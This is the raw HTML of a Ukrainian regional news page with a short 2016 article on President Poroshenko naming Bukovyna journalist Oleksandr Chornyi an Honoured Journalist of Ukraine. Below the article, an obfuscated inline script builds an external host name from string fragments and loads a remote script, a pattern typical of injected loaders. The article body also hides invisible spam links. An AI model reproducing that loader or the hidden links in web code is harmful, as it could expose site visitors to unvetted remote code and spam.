

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2016/08/23/poroshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html
body_size: 22028
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Порошенко присвоїв буковинському журналісту звання заслуженого &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Відзнаки отримали журналіст Олександр Чорний та лікар Світлана Широкова  З нагоди 25-ї річниці незалежності України Петро Порошенко відзначив державними нагородами ще двох буковинців  За значний" />
<meta name="keywords" content="ЗАСЛУЖЕНИЙ, України, районної, Сокирянської, журналістської, організації, міської, кореспонденту, голові, Дмитровичу, постановляю, професіоналізм, ЖУРНАЛІСТ, УКРАЇНИ, Олександру, ЧОРНОМУ, газети, Сокиряни, медичної, комунальної" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2016/08/23/poroshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Порошенко присвоїв буковинському журналісту звання заслуженого" />
<meta property="og:description" content="Відзнаки отримали журналіст Олександр Чорний та лікар Світлана Широкова  З нагоди 25-ї річниці незалежності України Петро Порошенко відзначив державними нагородами ще двох буковинців  За значний" />
<meta property="og:image" content="http://promin.cv.ua/uploads/posts/2016-08/thumbs/1471945847_mpa_6109.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Порошенко присвоїв буковинському журналісту звання заслуженого </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="/uploads/posts/2016-08/thumbs/1471945847_mpa_6109.jpg" title="Порошенко присвоїв буковинському журналісту звання заслуженого - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b>Відзнаку отримав журналіст Олександр Чорний</b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div>З нагоди 25-ї річниці незалежності України <b>Петро Порошенко</b> відзначив <a href="http://promin.cv.ua/2016/08/23/semero-bukovyntsiv-otrymaly-nahorody-ta-novi-zvannia-vid-prezydenta-ukrainy.html">державною нагородою </a>ще одного буковинця.<br />
	<br />
	"За значний особистий внесок у державне будівництво, соціально-економічний, науково-технічний, культурно-освітній розвиток України, вагомі трудові здобутки та високий професіоналізм присудити "ЗАСЛУЖЕНИЙ ЖУРНАЛІСТ УКРАЇНИ" &nbsp;<b>ЧОРНОМУ</b>&nbsp;Олександру Дмитровичу&nbsp;-&nbsp;голові Сокирянської районної журналістської організації, кореспонденту міської газети "Сокиряни – сім днів", Чернівецька область", -&nbsp;<span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 1.1px;">&nbsp;ідеться у офіційному документі.</span></div>
<div>&nbsp;</div>
<div><br />
	</div>
<div>&nbsp;</div>
<div><br />
	</div><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        Джерело: <a class="origin_link" href="http://www.president.gov.ua/documents/3382016-20385" alt="president.gov.ua">president.gov.ua</a>
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2016-08-23" />23-08-2016, 15:00</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2437" />2437</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/life/">Життя</a>           / <a href="https://promin.cv.ua/life/so/">Суспільство</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: Вікторія Доброта</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:17</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/v-ukraini-zaboroniat-trymaty-tvaryn-na-pryviazi-bez-vyhulu-shcho-shche-zminytsia-u-novomu-zakoni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:51</div>
    <div class="last_news_title">
    <span style="">
    
    В Україні заборонять тримати тварин на прив'язі без вигулу: що ще зміниться у новому законі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbuduie-avtoban-do-chernivtsiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:32</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Румунія збудує автобан до Чернівців
    </span>
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-shukaiut-kota-iakyi-propav-v-raioni-yunosti-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:52</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях шукають кота, який пропав в районі «Юності Буковини»
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbilshist-kilkist-viiskovykh-na-kordoni-z-chernivetskoiu-oblastiu-cherez-zahrozu-droniv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:22</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Румунія збільшість кількість військових на кордоні з Чернівецькою областю через загрозу дронів
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/zhinka-ta-ii-8-richnyi-syn-u-likarni-u-politsii-rozpovily-podrobytsi-dtp-na-sahaidachnoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:49</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Жінка та її 8-річний син у лікарні: у поліції розповіли подробиці ДТП на Сагайдачного
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/cherez-avariiu-u-chernivtsiakh-bez-vody-bahatopverkhivky-na-dvokh-vulytsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:29</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію у Чернівцях без води багатопверхівки на двох вулицях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/vnochi-rosiia-vdaryla-balistychnoiu-raketoiu-po-susidnii-vinnychchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:23</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі Росія вдарила балістичною ракетою по сусідній Вінниччині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/grafik-pohodynnykh-vidkliuchen-svitla-na-bukovyni-20-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:53</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень світла на Буковині 20 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/dtp-na-sahaidachnoho-na-pishokhidnomu-perekhodi-zbyly-mamu-z-dytynoiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:04</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    ДТП на Сагайдачного. На пішохідному переході збили маму з дитиною
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/bukovyna-viddaie-ostanniu-shanu-chotyrom-zahyblym-geroiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:41</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Буковина віддає останню шану чотирьом загиблим Героям
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">01:03</div>
    <div class="last_news_title">
    <span style="">
    
    Ховав під сидінням BMW: на кордоні виявили пістолет і набої
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині водій легковика на смерть збив 65-річного чоловіка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/u-pozhezhi-u-chernivtsiakh-zahynuv-cholovik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:24</div>
    <div class="last_news_title">
    <span style="">
    
    У пожежі у Чернівцях загинув чоловік
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/nelehalnyi-vyizd-za-kordon-bukovynets-orhanizuvav-vtechu-cholovikiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:14</div>
    <div class="last_news_title">
    <span style="">
    
    Нелегальний виїзд за кордон: буковинець організував втечу чоловіків
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/opublikuvaly-hrafik-pohodynnykh-vidkliuchen-na-vivtorok-20-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:51</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Опублікували графік погодинних відключень на вівторок, 20 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/dekilka-chernivetskykh-litseiv-idut-na-kanikuly-cherez-vidsutnist-elektryky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:49</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Декілька чернівецьких ліцеїв йдуть на канікули через відсутність електрики
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/piana-izda-zavershylas-dtp-vodii-perevyshchyv-normu-alkoholiu-u-11-raziv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:40</div>
    <div class="last_news_title">
    <span style="">
    
    П’яна їзда завершилась ДТП: водій перевищив норму алкоголю у 11 разів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/viddaly-zhyttia-za-ukrainu-bukovyntsi-proshchaiutsia-z-zahyblymy-geroiamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:30</div>
    <div class="last_news_title">
    <span style="">
    
    Віддали життя за Україну: буковинці прощаються з загиблими Героями
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/yomu-bulo-lyshe-30-na-viini-zahynuv-viiskovyi-yaroslav-shevchuk-z-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:42</div>
    <div class="last_news_title">
    <span style="">
    
    Йому було лише 30: на війні загинув військовий Ярослав Шевчук з Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/povnovodna-rika-rozbyvaie-dorohu-na-nizhynskii-u-chernivtsiakh-ne-zupynyly-masshtabnyi-proryv-vodohonu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:19</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Повноводна ріка розбиває дорогу: на Ніжинській у Чернівцях не зупинили масштабний прорив водогону
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
